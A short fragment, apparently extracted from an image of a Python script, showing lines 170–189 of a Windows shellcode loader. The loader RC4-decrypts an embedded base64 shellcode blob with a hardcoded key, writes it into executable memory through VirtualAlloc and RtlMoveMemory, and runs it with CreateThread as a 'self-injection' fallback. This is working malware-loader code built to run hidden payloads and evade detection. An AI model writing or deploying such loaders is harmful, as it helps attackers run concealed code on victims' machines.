 continue
170
171 # Fallback: self-injection
172 try:
173     buf = rc4(b'bd45e5411593085b5eeaeb83272ff69c', base64.b64decode(shellcode_base64_enc))
174
175     kernel32 = ctypes.windll.kernel32
176     memAddr = kernel32.VirtualAlloc(None, len(buf), 0x3000, 0x40)
177     ctypes.windll.kernel32.RtlMoveMemory(memAddr, buf, len(buf))
178
179     th = kernel32.CreateThread(
180         ctypes.c_int(0), ctypes.c_int(0),
181         ctypes.c_void_p(memAddr), ctypes.c_int(0), ctypes.c_int(0),
182         ctypes.pointer(ctypes.c_int(0))
183     )
184
185     kernel32.WaitForSingleObject(th, -1)
186
187 except Exception:
188     time.sleep(10)
189